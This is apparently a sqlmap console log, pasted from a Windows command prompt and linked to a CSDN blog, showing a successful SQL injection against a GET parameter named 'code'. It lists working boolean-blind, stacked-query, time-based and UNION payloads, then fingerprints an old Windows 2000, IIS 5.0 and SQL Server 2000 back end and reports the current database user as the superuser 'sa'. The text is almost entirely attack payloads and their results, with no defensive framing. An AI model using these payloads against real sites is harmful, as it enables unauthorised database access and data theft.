 C:\WINDOWS\system32\cmd.exe
Parameter: code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=115' AND 1327=1327 AND 'QNol'='QNol
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: code=115';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
Payload: code=115' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: code=-2494' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(118)
+CHAR(113)+CHAR(68)+CHAR(81)+CHAR(118)+CHAR(117)+CHAR(112)+CHAR(66)+CHAR(75)+CHAR(109)+CHAR(116)+CHAR(112)+CHAR(104)+CHA
R(83)+CHAR(78)+CHAR(107)+CHAR(110)+CHAR(98)+CHAR(86)+CHAR(112)+CHAR(81)+CHAR(66)+CHAR(119)+CHAR(101)+CHAR(98)+CHAR(88)+C
HAR(112)+CHAR(76)+CHAR(119)+CHAR(108)+CHAR(74)+CHAR(101)+CHAR(102)+CHAR(88)+CHAR(102)+CHAR(88)+CHAR(106)+CHAR(99)+CHAR(1
17)+CHAR(121)+CHAR(114)+CHAR(109)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(106)+CHAR(113),NULL-- SSlw
---
[22:44:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[22:44:19] [INFO] fetching current user
current user: 'sa'
当前用户sa
[22:44:19] [INFO] fetched data logged to text files under 'C:\Users\yxz15\.sqlmap\output\ '
[*] shutting down at 22:44:19
https://blog.csdn.net/Eastmou